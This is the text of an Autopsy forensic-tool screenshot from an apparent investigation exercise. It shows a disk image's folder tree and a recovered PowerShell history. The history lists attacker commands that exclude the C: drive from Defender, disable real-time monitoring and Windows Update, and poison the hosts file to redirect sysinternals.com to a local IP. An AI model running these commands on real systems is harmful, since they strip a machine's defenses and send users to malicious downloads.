 Systernals case - Autopsy 4.22.1
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case 3 Keyword Lists Keyword Search
Listing
/img_SysInternals.E01/Users/IEUser/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadLine 3 Results
Table Thumbnail Summary
Page: 1 of 1 Pages: Go to Page: Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size
[current folder] 2022-11-16 04:17:00 GMT+07:00 2022-11-16 04:17:00 GMT+07:00 2022-11-16 04:17:03 GMT+07:00 2022-11-16 04:17:00 GMT+07:00 288
[parent folder] 2022-11-16 04:17:00 GMT+07:00 2022-11-16 04:17:00 GMT+07:00 2022-11-16 04:17:03 GMT+07:00 2022-11-16 04:17:00 GMT+07:00 256
ConsoleHost_history.txt 0 2022-11-16 04:17:03 GMT+07:00 2022-11-16 04:17:03 GMT+07:00 2022-11-16 04:17:03 GMT+07:00 2022-11-16 04:17:00 GMT+07:00 622
Documents and Settings (2)
EFSTMPWP (5)
PerfLogs (2)
Program Files (20)
Program Files (x86) (16)
ProgramData (20)
Recovery (3)
System Volume Information (10)
Users (8)
All Users (2)
Default (28)
Default User (2)
IEUser (35)
3D Objects (3)
AppData (5)
Local (16)
LocalLow (3)
Roaming (5)
Adobe (3)
Microsoft (9)
Credentials (2)
Crypto (4)
Internet Explorer (4)
Protect (4)
SystemCertificates (3)
Vault (2)
Windows (13)
AccountPictures (3)
CloudStore (2)
Libraries (10)
Network Shortcuts (2)
PowerShell (3)
PSReadLine (3)
Printer Shortcuts (2)
Recent (6)
SendTo (9)
Start Menu (4)
Templates (2)
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 100% Reset Text Source: File Text
Add-MpPreference -ExclusionPath 'C:'
Set-MpPreference -DisableRealtimeMonitoring $true
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows -Name WindowsUpdate -Force
New-Item -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate -Name AU -Force
New-ItemProperty -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU -Name NoAutoUpdate -PropertyType DWord -Value 1 -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.malware430.com" -Force
Add-Content -Path $env:windir\System32\drivers\etc\hosts -Value "`n192.168.15.10`twww.sysinternals.com" -Force
------------------------------METADATA------------------------------
Analyzing files from SysInternals.E01 4% (3 more...) 2